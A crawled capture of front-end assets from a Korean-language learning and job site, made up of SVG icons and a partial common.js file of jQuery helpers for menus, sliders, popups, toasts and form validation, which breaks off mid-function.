<path d="M40.4862 8.58892C39.182 8.58892 38.0345 9.29428 37.3632 10.3616C36.6919 9.29259 35.5427 8.58892 34.2401 8.58892C32.1704 8.58892 30.4922 10.365 30.4922 12.5555V17.7518H32.6786V12.8042C32.6786 11.7537 33.4826 10.9029 34.4751 10.9029C35.4676 10.9029 36.2716 11.7537 36.2716 12.8042V17.7518H38.458V12.8042C38.458 11.7537 39.2619 10.9029 40.2545 10.9029C41.247 10.9029 42.0509 11.7537 42.0509 12.8042V17.7518H44.2374V12.5555C44.2342 10.365 42.556 8.58892 40.4862 8.58892ZM56.0422 8.68026H53.8222C53.4243 8.68026 53.0439 8.84772 52.7626 9.14543L49.3582 12.7483C49.2336 12.8803 49.1713 13.0477 49.1713 13.2152C49.1713 13.3827 49.2336 13.5501 49.3582 13.6821L52.7626 17.285C53.0439 17.5827 53.4259 17.7501 53.8222 17.7501H56.0422L51.7573 13.2152L56.0422 8.68026ZM47.3588 4.5293H46.4222V17.7518H48.6087V5.85037C48.6087 5.12133 48.0493 4.5293 47.3588 4.5293Z" fill="white"/>
</g>
<rect x="0.5" y="0.5" width="63" height="23" rx="3.5" stroke="#F2F2F2"/>
<defs>
<clipPath id="clip0_2644_19259">
<rect width="48" height="16" fill="white" transform="translate(8 4)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/images/chatbot/close.svg
body_size: 1683
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.66786 0.110539C0.861806 0.389002 0.321692 1.02093 0.146864 1.88995C0.04995 2.37164 0.114481 2.82415 0.350705 3.31998C0.514583 3.66396 0.656186 3.81386 4.61986 7.83848L8.71953 12.0012L4.55037 16.2351C0.820579 20.0227 0.366054 20.5003 0.237366 20.7669C0.0453172 21.1646 -0.0229575 21.5257 0.00661729 21.987C0.0637546 22.8791 0.597458 23.6055 1.39776 23.8804C1.71863 23.9906 2.46142 24.0322 2.8078 23.9593C2.94931 23.9295 3.2006 23.8407 3.36621 23.7619C3.64375 23.6299 3.99088 23.2909 7.79667 19.4355L11.926 15.2522L16.0327 19.4055C20.4537 23.8766 20.3213 23.7556 20.9837 23.9305C21.2977 24.0134 21.9574 24.0243 22.2686 23.9516C22.8006 23.8274 23.2989 23.4672 23.6011 22.9883C23.7514 22.7501 23.9064 22.3613 23.9064 22.2225C23.9064 22.1843 23.9275 22.153 23.9532 22.153C23.9805 22.153 24 21.9949 24 21.7735C24 21.5648 23.9817 21.394 23.9592 21.394C23.9367 21.394 23.9056 21.3129 23.8899 21.2137C23.8743 21.1146 23.7963 20.8958 23.7167 20.7275C23.5837 20.4467 23.2264 20.0732 19.3754 16.1894L15.179 11.9573L19.301 7.76908C23.0999 3.90921 23.4327 3.55845 23.5457 3.29493C24.1072 1.98592 23.3979 0.473679 22.0563 0.119457C21.4833 -0.031824 20.8317 0.0565063 20.3165 0.355415C20.1706 0.440093 18.6788 1.91628 16.0331 4.59413L11.9735 8.70295L11.3303 8.06315C10.9765 7.7113 9.11813 5.84251 7.20059 3.91035C4.59908 1.289 3.65386 0.365282 3.47665 0.271022C2.9304 -0.01949 2.22524 -0.0820612 1.66786 0.110539ZM0.0102205 21.8209C0.0102205 22.0427 0.0183162 22.1334 0.0281432 22.0226C0.0380171 21.9117 0.0380171 21.7302 0.0281432 21.6193C0.0183162 21.5085 0.0102205 21.5992 0.0102205 21.8209Z" fill="#7C7C7C"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://job.masterkorean.vn/theme/oklassedu/javascript/common.js
body_size: 10249
content:
var utils = utils || {};
var a;
var screenCnt=0;

// input requid
function InvalidMsg(textbox, lang) {
    if (textbox.value === '') {
        switch (lang) {
            case 'en':
                textbox.setCustomValidity('Please fill in this field!');
                break;
            case 'ko':
                textbox.setCustomValidity('이 필드를 작성하십시오!');
                break;
            default:
                textbox.setCustomValidity('Vui lòng điền vào trường này!');
                break;
        }
    } else if (textbox.validity.typeMismatch) {
        textbox.setCustomValidity('Please enter an email address which is valid!');
    } else {
        textbox.setCustomValidity('');
    }

    return true;
}

// screen
function showScreen(){
    if(screenCnt===0){
        var screen=document.createElement("div");
        screen.id="loadingScreen";
        document.getElementsByTagName("body")[0].appendChild(screen);
    }
    screenCnt++;
}
function removeScreen(){
    if(screenCnt==1){
        if(document.getElementById("loadingScreen")){
            var screen=document.getElementById("loadingScreen");
            screen.parentElement.removeChild(screen);
        }
    }
    screenCnt--;
}

// Toast Notification
const toasts = {
    success: {
        icon: '<i class="fas fa-check-circle"></i>',
        msg: 'This is a success message !',
    },
    error: {
        icon: '<i class="fas fa-exclamation-triangle"></i>',
        msg: 'This is a error message !',
    },
    warning: {
        icon: '<i class="fas fa-exclamation-circle"></i>',
        msg: 'This is a warning message !',
    },
}

function createToast(status, message) {
    if ($("#toasts-cus").length == 0) {
        $("body").append("<div id='toasts-cus'></div>");
    }
    
    let toast = document.createElement('div')
    toast.className = `toast-cus ${status}`

    toast.innerHTML = `
    ${toasts[status].icon}
    <span class="msg">${message}</span>
    <span class="countdown"></span>
    `
    document.querySelector('#toasts-cus').appendChild(toast)

    setTimeout(() => {
        toast.style.animation = 'hide_slide 1s ease forwards'
    }, 4000)
    setTimeout(() => {
        toast.remove()
    }, 6000)
}

(function ($) {
    utils = {
        scroll_top: function () {
            if ($(".scroll-top").length == 0) {
                $("body").append('<span class="scroll-top" style="display:none;"></span>');
                $(".scroll-top").off("click").click(function () {
                    $("html,body").animate({"scrollTop": 0});
                })
            }
        },
        get_param: function (name) { //파라미터 값 반환
            name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
            var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
            return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
        },
        loading: {
            show: function () {
                if ($(".loading").length < 1) {
                    $("body").prepend("<div class='loading'>로딩</div>");
                }
                $(".loading").fadeIn("fast");
            },
            hide: function () {
                if ($(".loading").length > 0) {
                    $(".loading").fadeOut("fast", function () {
                        $(this).remove();
                    });
                }
            }
        },
        menu_events: function () {
            if ($("body").hasClass("mk-jobs")) {
                var page_url = $(location).attr('pathname');
                var tit = $(".jobs-site.mk-jobs .m-menu-area .custom-select.active>strong").text();
                if(page_url.indexOf("qna") !== -1){
                    tit = "고객센터";
                    if ($("body").hasClass("lang-en")) {
                        tit = "Customer service";
                    } else if ($("body").hasClass("lang-vi")) {
                        tit = "Dịch vụ khách hàng";
                    }
                }
                var html = "";
                html += '<div class="m-prev">';
                html += '    <a href="javascript:history.back();" class="ic-arrow">prev</a>';
                html += '    <span>'+tit+'</span>';
                html += '</div>';
                if ($(".main-slider").length == 0 && $("form[action *= 'job/auth/login.php']").length == 0) {
                    $(".vis-hd").after(html);
                }

            } else {
                //현재 메뉴 on
                var page_url = $(location).attr('pathname');
                var page_nm = page_url.split("/")[2];
                var page_nm02 = page_url.split("/")[3];
                var page_num = utils.get_param("type");


                if (page_nm == "jinoboard") {
                    if (page_url.indexOf("community") != -1) {
                        $(".vis-hd .custom-select>strong>a[href*='" + page_url + "']").closest(".custom-select").addClass("on");
                    } else {
                        $(".vis-hd .custom-select>strong>a[href*='" + page_nm + "']").closest(".custom-select").addClass("on");
                        $(".vis-hd .custom-select>strong>a[href*='community']").closest(".custom-select").removeClass("on");
                    }
                } else {
                    $(".vis-hd .custom-select>strong>a[href*='" + page_nm + "']").closest(".custom-select").addClass("on");
                }

                if (page_nm == "jinoboard") {
                    if (page_num != "") {
                        $(".crs-left-block>ul>li>a[href*='type=" + page_num + "']").parent().addClass("on");
                    } else {
                        $(".crs-left-block>ul>li>a").each(function () {
                            if ($.trim($(this).text()) == $.trim($("#page-local-jinoboard-detail .pg-tit").text())) {
                                $(this).parent().addClass("on");
                                return false;
                            }
                        });
                    }
                } else if (page_nm == "jinotechboard") {
                    if (utils.get_param("id") != "") {
                        $(".crs-left-block>ul>li>a[href*='id=" + utils.get_param("id") + "']").parent().addClass("on");
                    } else {
                        $(".crs-left-block>ul>li>a").each(function () {
                            if ($.trim($(this).text()) == $.trim($("#page-mod-jinotechboard-write .board-title").text())) {
                                $(this).parent().addClass("on");
                                return false;
                            }
                        });
                    }
                } else {
                    if (page_nm02 != null && page_nm02.indexOf("mycourse") != -1) {
                        page_url = "mycourse";
                    }
                    $(".crs-left-block>ul li a[href*='" + page_url + "']").parent().addClass("on");
                }
                if (parseInt(page_num) < 4) {
                    $(".vis-hd .custom-select").removeClass("on");
                }

                var m_sub_txt = $(".vis-hd .custom-select.on>strong").text();
                if ($(".vis-hd .custom-select.on>strong").text() == "" || parseInt(page_num) < 4) {
                    //m_sub_txt = $(".crs-left-block>ul>li.on>a").text();
                    m_sub_txt = "MY";

                    if ($(".tp-search-area").length > 0) {
                        m_sub_txt = "검색";
                        if ($("body").hasClass("lang-en")) {
                            m_sub_txt = "search";
                        } else if ($("body").hasClass("lang-vi")) {
                            m_sub_txt = "Tìm kiếm";
                        }
                    } else if (parseInt(page_num) < 4 && utils.get_param("b_t") === "custom") {
                        m_sub_txt = "고객센터";
                        if ($("body").hasClass("lang-en")) {
                            m_sub_txt = "customer service";
                        } else if ($("body").hasClass("lang-vi")) {
                            m_sub_txt = "Dịch vụ khách hàng";
                        }
                    } else {
                        if (!$("body").hasClass("pagelayout-frontpage")) {
                            var idx = $(".crs-left-block>ul li.on").index();
                            $(".vis-hd .custom-select.no-pc").addClass("selected");
                            $(".vis-hd .custom-select.no-pc>ul>li").eq(idx).addClass("on");
                        }
                    }

                    if ($("body").hasClass("pagelayout-join02")) {
                        m_sub_txt = $(".login-bx .center-tit").text();
                    }

                }
                if (m_sub_txt != "") {
                    $(".m-prev span").text(m_sub_txt);
                }
            }



            //모바일 메뉴 이벤트
            $(".vis-hd .m-menu").click(function () {
                $(".m-menu-area").addClass("on");
                $(".m-menu-area").after("<div class='popbg'></div>");
                $(".vis-hd .popbg").fadeIn("fast");
                if ($("body").hasClass("pagelayout-frontpage")) {
                    $(".main-contents").css({"height": window.innerHeight - $(".main-slider").outerHeight() - 140, "overflow": "hidden"});
                } else {
                    $(".cont").css({"height": window.innerHeight - 140, "overflow": "hidden"});
                }
                $(".popbg").click(function () {
                    $(".m-menu-area").removeClass("on");
                    $(".popbg").fadeOut(function () {
                        $(this).remove();
                        $(".cont, .main-contents").css({"height": "auto", "overflow": "auto"});
                    });
                });
            });
            //강의실 모바일 이벤트
            $(".course-layout .vis-hd .m-menu").off("click").click(function () {
                if (!$(".crs-left-block").hasClass("on")) {
                    $(".crs-left-block").addClass("on");
                    $(".crs-left-block").after("<div class='popbg course'></div>");
                    $(".popbg.course").fadeIn("fast");
                    $(".cont").css({"height": window.innerHeight - 100, "overflow": "hidden"});
                    $(".popbg.course").click(function () {
                        $(".crs-left-block").removeClass("on");
                        $(".popbg.course").fadeOut(function () {
                            $(this).remove();
                            $(".cont, .main-contents").css({"height": "auto", "overflow": "auto"});
                        });
                    });
                } else {
                    $(".crs-left-block").removeClass("on");
                    $(".popbg.course").fadeOut(function () {
                        $(this).remove();
                        $(".cont, .main-contents").css({"height": "auto", "overflow": "auto"});
                    });
                    $(".popbg.course").off("click");
                }

            });
            $(".vis-hd .m-close").click(function () {
                $(".m-menu-area").removeClass("on");
                $(".vis-hd .popbg").fadeOut(function () {
                    $(this).remove();
                    $(".cont, .main-contents").css({"height": "auto", "overflow": "auto"});
                });
            });
            $(".vis-hd .custom-select>strong").click(function () {
                if (window.innerWidth < 1025) {
                    if (!$(this).siblings("ul").is(":visible") && $(this).parent().hasClass("no-pc")) {
                        $(this).parent().siblings().find(">ul").slideUp("fast");
                        $(this).siblings("ul").slideDown("fast", function () {
                            $(".m-scrl").scrollTop($(".vis-hd .custom-select.no-pc").position().top);
                        });

                    } else {
                        $(this).siblings("ul").slideUp("fast");
                    }
                }
            });
            //헤더 개인정보 이벤트
            $(".vis-hd .user-info>p").off("click").click(function () {
                var target = $(this).siblings("ul");
                if (!target.is(":visible")) {
                    target.slideDown(300);
                    if ($(".my-wrap").length == 0) {
                        $("body").append("<div class='my-wrap'></div>");
                    }
                    $(".my-wrap").fadeIn();
//                    if (utils.popup.bodyscroll()) {
//                        $("body").addClass("noScroll");
//                    }

                    $(document).on("mouseup touchend", function (e) {
                        if ($(e.target).closest(".user-info").length == 0 && !$(e.target).hasClass(".user-info")) {
                            target.slideUp(300);
                            $(".my-wrap").fadeOut();
                            $(this).off("mouseup");
                            $(this).off("touchstart");
                            $("body").removeClass("noScroll");
                        }
                    });


                } else {
                    target.slideUp(300);
                    $(".my-wrap").fadeOut();
                    $("body").removeClass("noScroll");
                }
            });
            //헤더 검색버튼 이벤트
            $(".vis-hd .search-evt").off("click").click(function () {
                var target = $(".hd-search-area");
                if (!target.hasClass("on")) {
                    target.addClass("on");
                    if ($(".my-wrap").length == 0) {
                        $("body").append("<div class='my-wrap'></div>");
                    }
                    $(".my-wrap").fadeIn();
                    if (utils.popup.bodyscroll()) {
                        //$("body").addClass("noScroll");
                    }
                    $(document).on("mouseup touchend", function (e) {
                        if ($(e.target).closest(".search-evt").length == 0 && !$(e.target).hasClass(".hd-search-area") && $(e.target).closest(".hd-search-area").length == 0.) {
                            target.removeClass("on");
                            $(".my-wrap").fadeOut();
                            $(this).off("mouseup");
                            $(this).off("touchstart");
                            $("body").removeClass("noScroll");
                        }
                    });

                } else {
                    target.removeClass("on");
                    $(".my-wrap").fadeOut();
                    $("body").removeClass("noScroll");
                }
            });
            $(".hd-search-area>.close-search").click(function () {
                $(".hd-search-area").removeClass("on");
                $(".my-wrap").fadeOut();
                $("body").removeClass("noScroll");
            });
            //헤더 알람 이벤트
            $(".vis-hd .f-r>div.alram>a").off("click").click(function () {
                var target = $(this).siblings(".alram-list");
                if (!target.is(":visible")) {
                    target.slideDown(300);
                    if ($(".my-wrap").length == 0) {
                        $("body").append("<div class='my-wrap'></div>");
                    }
                    $(".my-wrap").fadeIn();
                    if (utils.popup.bodyscroll()) {
                        //$("body").addClass("noScroll");
                    }
                    $(document).on("mouseup touchend", function (e) {
                        if ($(e.target).closest(".alram").length == 0 && !$(e.target).hasClass(".alram")) {
                            target.slideUp(300);
                            $(".my-wrap").fadeOut();
                            $(this).off("mouseup");
                            $(this).off("touchstart");
                            $("body").removeClass("noScroll");
                        }
                    });


                } else {
                    target.slideUp(300);
                    $(".my-wrap").fadeOut();
                    $("body").removeClass("noScroll");
                }
            });
            //서브페이지 메뉴 이벤트
            $(".page-nav>.sub-mn>span").click(function () {
                if (!$(this).siblings("ul").is(":visible")) {
                    $(".page-nav>.sub-mn>ul>li").removeClass("on");
                    $(this).siblings("ul").fadeIn("fast");
                    utils.body_close($(".page-nav>.sub-mn>ul"), ".sub-mn", "", true);

                } else {
                    $(this).siblings("ul").fadeOut("fast");
                }

            });



        }
        , sub_slider_event: {
            slick: function () {
                try {
                    var page_url = $(location).attr('pathname');
                    //서브페이지 모바일 슬라이더
                    $('body:not(.course-layout) .crs-left-block>ul').slick({
                        infinite: false,
                        arrow: true,
                        dots: false,
                        slidesToShow: 4,
                        variableWidth: false,
                        initialSlide: $(".crs-left-block>ul li.on").index(),
                        lazyLoad: 'progressive',
                        responsive: [
                            {
                                breakpoint: 768,
                                settings: 'slick',
                                initialSlide: $(".crs-left-block>ul li.on").index()
                            },
                            {
                                breakpoint: 480,
                                settings: {
                                    slidesToShow: 2,
                                    initialSlide: $(".crs-left-block>ul li.on").index()
                                }
                            },
                        ]
                    });
                } catch (e) {
                }
            }
            , un_slick: function () {
                try {
                    $('.crs-left-block>ul').slick('unslick');
                } catch (e) {
                }

            }

        }
        , slider_event: function () {

            //메인 슬라이더 이벤트
            try {
                $('.main-slider').slick({
                    autoplay: true,
                    dots: true,
                    autoplaySpeed: 5000,
                    pauseOnHover: true,
                });

            } catch (e) {
            }
            //메인 학습중인 강좌
            try {
                $('.learn-list').slick({
                    autoplay: true,
                    autoplaySpeed: 5000,
                    pauseOnHover: true,
                    lazyLoad: 'progressive'
                });
            } catch (e) {
            }
            
            //추천강좌 슬라이더 이벤트
            try{
                $('.thumb-list.style01.slider').slick({
                    infinite: false,
                    arrow: true,
                    dots: true,
                    slidesToShow: 4,
                    slidesToScroll: 4,
                    variableWidth: false,
                    outerEdgeLimit: false,
                    responsive: [
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3
                            }
                        },
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                dots: false
                            }
                        }
                    ]
                });
            }catch(e){}
            
            //인기채용정보 슬라이더 이벤트
            try{
                var slidesToShow = [4,3,1];
                var sliderNum = $(".cmpny-bx.slider>li").length;
                if(sliderNum < slidesToShow[0]){
                    slidesToShow[0] = sliderNum;
                }
                if(sliderNum < slidesToShow[1]){
                    slidesToShow[1] = sliderNum;
                }
                $('.cmpny-bx.slider').slick({
                    infinite: false,
                    arrow: true,
                    dots: true,
                    slidesToShow: slidesToShow[0],
                    slidesToScroll: slidesToShow[0],
                    variableWidth: false,
                    outerEdgeLimit: false,
                    responsive: [
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: slidesToShow[1],
                                slidesToScroll: slidesToShow[1]
                            }
                        },
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: slidesToShow[2],
                                slidesToScroll: slidesToShow[2],
                                dots: false
                            }
                        }
                    ]
                });
            }catch(e){}
            
            try{
                $('.jobs-cmpny-list.slider-evt').slick({ 
                    infinite: false,
                    arrow: true,
                    dots: true,
                    slidesToShow: 4,
                    slidesToScroll: 4,
                    variableWidth: false,
                    outerEdgeLimit: false,
                    responsive: [
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3
                            }
                        },
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                dots: false
                            }
                        }
                    ]
                });
            }catch(e){}
            
            
            try{
                $('.jobs-cmpny-list.slider-evt').slick({ 
                    infinite: false,
                    arrow: true,
                    dots: true,
                    slidesToShow: 4,
                    slidesToScroll: 4,
                    variableWidth: false,
                    outerEdgeLimit: false,
                    responsive: [
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3
                            }
                        },
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                dots: false
                            }
                        }
                    ]
                });
            }catch(e){}


            //구인구직 메인 썸네일 슬라이더
            try {
                $('.ply-list.slider>ul').slick({
                    infinite: false,
                    arrow: true,
                    dots: true,
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    variableWidth: false,
                    outerEdgeLimit: false,
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        }
                    ]
                });
            } catch (e) {
            }
            
            //강좌 상세 탭 모바일 이벤트
            try {
                $(".crs-tab").addClass("li-num" + $(".crs-tab li").length);
                var tab_num = $(".crs-tab li").length;
                $('.crs-tab').slick({
                    infinite: false,
                    arrow: false,
                    dots: false,
                    slidesToShow: tab_num,
                    variableWidth: false,
                    outerEdgeLimit: false,
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 3,
                                arrow: true
                            }
                        }
                    ]
                });
            } catch (e) {

            }
            //메인 공지 이벤트
            try {
                $('.noti-list').slick({
                    infinite: true,
                    arrow: false,
                    dots: false,
                    autoplay: true,
                    slidesToShow: 1,
                    autoplaySpeed: 3000,
                    pauseOnHover: true,
                    vertical: true
                });
            } catch (e) {
            }

        }, popup: {
            close_pop: function (target) { // 팝업 닫기 이벤트
                //window.parent.postMessage("OpenTabs", "*"); //하단메뉴 보이기.
                if (target.is(".popbg")) {
                    target.fadeOut();

                    var thisLayer = $(".layerpop").last();
                    thisLayer.fadeOut('fast', function () {
                        target.remove();
                        thisLayer.remove();
                        if ($(".layerpop:not(.event-pop)").length == 0) {
                            $("body").css({
                                "overflow": "auto",
                                "padding-right": 0
                            });
                        }
                    });

                } else {
                    target.closest(".layerpop").fadeOut('fast', function () {
                        target.closest(".layerpop").remove();
                    });
                    var thisBg = $(".popbg").last();
                    thisBg.fadeOut("", function () {
                        $(this).remove();
                        thisBg.remove();
                        if ($(".layerpop:not(.event-pop)").length == 0) {
                            $("body").css({
                                "overflow": "auto",
                                "padding-right": 0
                            });
                        }
                    })

                }
                $(".main-wrap").css("max-height", "none");

                try {
                    target.off("click");
                } catch (e) {
                }
            },
            popup_position: function (width, height) { //팝업 위치 조절
                var top = (window.innerHeight - height) / 2;
                if (top <= 0) {
                    top = "10px";
                }
                var left = "calc(50% - " + width + " / 2)";
                return {
                    top: top,
                    left: left
                }
            },
            bodyscroll: function () {
                var windowH = window.innerHeight;
                var scrollH = $("body").prop("scrollHeight");
                var scrollOn = true;
                if (windowH == scrollH || utils.check_mobile()) {
                    scrollOn = false;
                }
                return scrollOn;

            },
            call_windowpop: function (url, w, h, name) {
                var curX = window.screenLeft;
                var curY = window.screenTop;
                var curWidth = document.body.clientWidth;
                var curHeight = document.body.clientHeight;

                var nLeft = curX + (curWidth / 2) - (w / 2);

                var param = 'status=no,width=' + w + ', left=' + nLeft;
                if (h != "") {
                    var nTop = curY + (curHeight / 2) - (h / 2);
                    param += ', height=' + h + ', top=20';
                } else {
                    var nTop = curY + (curHeight / 2) - (800 / 2);
                    param += ', height=' + 800 + ',top=20';
                }
                var pop = window.open(url, name, param);
                return pop;
                //pop.focus();
            },
            call_layerpop: function (url, settings, param) { //레이어팝업 콜 이벤트
                window.parent.postMessage("CloseTabs", "*"); //하단메뉴 가리기.
                var inlitParam = {
                    width: "60%",
                    height: "60%",
                    bg: true,
                    method: "get",
                    callbackFn: function () {}
                };
                var setting = $.extend(inlitParam, settings);
                if (param == null) {
                    param = "";
                }

                $.ajax({
                    url: url,
                    data: param,
                    type: setting.method,
                    success: function (result) {
                        var data = $(result).addClass("wrap");

                        if ($(result).find(".layerpop").length > 0 || $(result).is(".layerpop")) {
                            if ($(result).find(".layerpop").length > 0) {
                                data = $(result).find(".layerpop");
                            }


                            if (setting.bg && $('div[data-url="' + url + '"]').length == 0) {
                                $("body").append("<div class='popbg' data-url='" + url + "'></div>");
                                $(".popbg").fadeIn();

                            } else {
                                $(".layerpop").last().css("position", "absolute");
                            }
                            if ($("div[data-pop-url='" + url + "']").length == 0) {
                                $("body").append(data);
                                $(".layerpop").last().attr("data-pop-url", url);
                            }
                            $(".layerpop").find(".pop-close").attr("href", "javascript:void(0);");

                            setting.callbackFn();
                            var thisLayer = $(".layerpop").last();

                            thisLayer.css({
                                "width": setting.width,
                                "height": setting.height,
                                "max-height": setting.max_height,
                            });
                            var leftTop = utils.popup.popup_position(setting.width, thisLayer.outerHeight());
                            if (utils.check_mobile()) {
                                var leftTop = utils.popup.popup_position(setting.width, thisLayer.height() + 70);
                            }
                            var top = setting.top ? setting.top : leftTop.top;
                            var overflow = "hidden",
                                    position = "fixed",
                                    mg_bt = "10px";
                            if (parseInt(leftTop.top) < 15) {
                                overflow = "auto";
                                position = "absolute";
                                //top = 10 + $(window).scrollTop();
                                thisLayer.css("max-height", "none");
                                $(".main-wrap").css("max-height", window.innerHeight);

                            }
                            //예외처리
                            if (thisLayer.find(".bg-box").length != 0) {
                                overflow = "auto";
                                position = "absolute";
                            }
                            if (utils.check_mobile()) {
                                mg_bt = "70px";
                            }
                            if(thisLayer.find(".box-payment").length != 0){
                                overflow = "hidden";
                            }
                            if (setting.bg == true) {
                                if (utils.popup.bodyscroll()) {
                                    $("body").css({
                                        "padding-right": "17px"
                                    });
                                }
                                $("body").css({
                                    "overflow": overflow
                                });
                            }
                            thisLayer.css({
                                "top": top,
                                "left": leftTop.left,
                                "position": position,
                                "margin-bottom": mg_bt
                            }).fadeIn('');
                            if (window.innerWidth < 769 && thisLayer.css("position") === "absolute") {
                                $("html,body").scrollTop("0");
                            }

                            $(".layerpop .pop-close, .popbg").click(function (e) {
                                if(param.new_account == 'auth'){
                                    openFavourite();
                                }else if(param.new_account == 'employer'){
                                    newEmployer();
                                }
                                
                                if(!param.closePop){
                                    utils.popup.close_pop($(this));
                                }
                            });
                            if ($(result).find(".layerpop").hasClass("info_confirm")) {
                                $(".popbg").off("click");
                            }

                        } else if ($(result).hasClass("bbsPop")) {
                            var result = $(result).hide();
                            $("body").append(result);
                            $(result).fadeIn();
                            $(".bbsPopTitle a").click(function () {
                                $(this).closest(".bbsPop").fadeOut("fast", function () {
                                    $(this).remove();
                                });
                            });
                            setting.callbackFn();
                            try {
                                $('.scrtBtn').swipe({
                                    swipe: function (event, direction, distance, duration, fingerCount, fingerData) {
                                        $(this).fadeOut();
                                    },
                                    threshold: 0
                                });
                            } catch (e) {

                            }
                        }

                    },
                    error: function (jqXHR, textStatus, errorThrown) {
                        //alert(textStatus + " : " + errorThrown);
                        return false;
                    }
                });

            },
            call_confirm: function (title, contents, button, callbackFn) {
                if (button == null) {
                    button = ""
                }
                ;
                if (callbackFn == null) {
                    callbackFn = function () {};
                }

                var pop = "";
                pop += '<div class="layerpop" data-url="confirm">';
                pop += '<div class="pop-title bg">';
                pop += title;
                pop += '<span class="close">닫기</span>';
                pop += '</div>';
                pop += ' <div class="pop-contents">';
                pop += '<div class="txt text-center">';
                pop += contents;
                pop += ' </div>';
                pop += '<div class="text-center btn-group">';
                pop += button;
                pop += ' </div>';
                pop += ' </div></div>';



                if ($('div[data-url="confirm-bg"]').length == 0) {
                    $("body").append("<div class='popbg' data-url='confirm-bg'></div>");
                    $(".popbg").fadeIn();

                } else {
                    $(".layerpop").last().css("position", "absolute");
                }
                $("body").append(pop);

                callbackFn();
                var thisLayer = $(".layerpop").last();

                thisLayer.css({
                    "width": 390,
                    "height": "auto"
                });
                var leftTop = utils.popup.popup_position('340px', thisLayer.height());
                if (utils.check_mobile()) {
                    var leftTop = utils.popup.popup_position('340px', thisLayer.height() + 70);
                }
                var top = leftTop.top;
                var overflow = "hidden",
                        position = "fixed",
                        mg_bt = "10px";
                if (leftTop.top == "10px") {
                    overflow = "auto";
                    position = "absolute";
                    thisLayer.css("max-height", "none");
                    $(".main-wrap").css("max-height", window.innerHeight);
                }
                if (utils.check_mobile()) {
                    mg_bt = "70px";
                }
                if (utils.popup.bodyscroll()) {
                    $("body").css({
                        "padding-right": "17px"
                    });
                }
                $("body").css({
                    "overflow": overflow
                });
                thisLayer.css({
                    "top": top,
                    "left": leftTop.left,
                    "position": position,
                    "margin-bottom": mg_bt
                }).fadeIn('');

                $(".layerpop .pop-close, .popbg").click(function () {
                    utils.popup.close_pop($(this));
                });
                $(".layerpop *").on("click", function () {
                    var leftTop = utils.popup.popup_position('340px', thisLayer.outerHeight());
                    thisLayer.css({
                        "top": leftTop.top,
                        "left": leftTop.left
                    });
                });

            }
        },
        body_close: function ($target, $parents, clss, fade) {
            if (fade == null) {
                fade = false;
            }
            if (clss == null) {
                clss = "";
            }
            $(document).on("mouseup touchend", function (e) {
                if ($(e.target).closest($parents).length == 0) {
                    if (clss == "") {
                        if (!fade) {
                            $target.hide();
                        } else {
                            $target.fadeOut("fast");
                        }
                    } else {
                        $target.removeClass(clss);
                    }
                    $(this).off("mouseup");
                    $(this).off("touchstart");
                }
            });
        },
        check_mobile: function () { //모바일 true, 피씨 false 반환
            var filter = "win16|win32|win64|macintel|mac";
            if (navigator.platform) {
                if (0 > filter.indexOf(navigator.platform.toLowerCase())) {
                    return true;
                } else {
                    return false;
                }
            }
        },
        call_sync_t: function () {
            try {
                window.Android.getAppInfo();
            } catch (err) {

            }
        },
        star_event: function () {
            $(".star-event").each(function () {
                var on_num = $(this).attr("data-num");
                for (var i = 0; i < 5; i++) {
                    var clss = "";
                    if (i < on_num) {
                        clss = "on"
                    }
                    $(this).append("<span class='" + clss + "'></span>");
                }
            });

            $(".star-event.hover>span").hover(function () {
                var idx = $(this).index();
                for (var i = 0; i <= 5; i++) {
                    if (i <= idx) {
                        $(this).parent().find("span").eq(i).addClass("on");
                    } else {
                        $(this).parent().find("span").eq(i).removeClass("on");
                    }
                }
            }, function () {
                var num = $(this).parent().attr("data-num");
                for (var i = 0; i <= 5; i++) {
                    if (i < num) {
                        $(this).parent().find("span").eq(i).addClass("on");
                    } else {
                        $(this).parent().find("span").eq(i).removeClass("on");
                    }
                }
            });
            $(".star-event.hover>span").click(function () {
                var idx = $(this).index() + 1;
                $(this).parent().attr("data-num", idx);
            });
        },
        barchart_event: function () {
            $(".bar-event").each(function () {
                var per = $(this).attr("data-num");
                $(this).find("span").outerWidth(per);
            });
        },
        is_banner: function () {
            //메인 배너 있는경우 클래스 추가
            var bn = $(".ft-banner").length;
            if (bn > 0 && $(".ft-banner").is(":visible")) {
                $("body").addClass("is-banner");
            } else {
                $("body").removeClass("is-banner");
            }
            $(".ft-banner .close-bn").off("click").click(function () {
                $(".ft-banner").fadeOut("fast");
                $("body").removeClass("is-banner");
                return false;
            });
        },
        top_position: function () {
            if (window.innerWidth < 789 && $(".m-arrow").length != 0) {
                if (!$(".m-arrow").parent().hasClass("on")) {
                    var bt = $(".m-arrow").parent().outerHeight() + 35;
                    $(".cont .group").css("padding-bottom", 140);
                    $(".scroll-top").css("bottom", bt);
                } else {
                    var bt = $(".m-arrow").parent().outerHeight() + 10;
                    $(".cont .group").css("padding-bottom", parseInt($(".sel-crs-list").outerHeight()) + 40);
                    $(".scroll-top").css("bottom", bt);
                }
            }
        },
        common_event: function () {
            //구인구직 언어변경 클래스 추가
            if ($("html").attr("lang") == "vi") {
